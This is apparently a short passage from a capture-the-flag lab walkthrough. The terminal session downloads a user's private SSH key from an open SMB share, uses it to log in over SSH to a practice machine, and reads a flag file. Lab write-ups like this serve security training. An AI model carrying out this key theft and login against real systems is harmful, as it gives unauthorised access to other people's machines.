 smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \.ssh\> kali@kali:~$
kali@kali:~$ chmod 600 id_rsa
kali@kali:~$ ssh -i id_rsa cactus@10.10.223.88
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Sep  8 04:47:58 UTC 2020

  System load:  0.0                Processes:           92
  Usage of /:   33.3% of 11.75GB   Users logged in:     0
  Memory usage: 17%                IP address for eth0: 10.10.223.88
  Swap usage:   0%

22 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Sep  8 04:47:20 2020 from 10.9.101.193
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}